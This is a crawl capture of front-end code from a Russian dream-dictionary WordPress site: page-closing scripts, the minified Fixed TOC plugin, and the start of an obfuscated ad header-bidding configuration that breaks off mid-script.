                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1768970040095
body_size: 40207
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)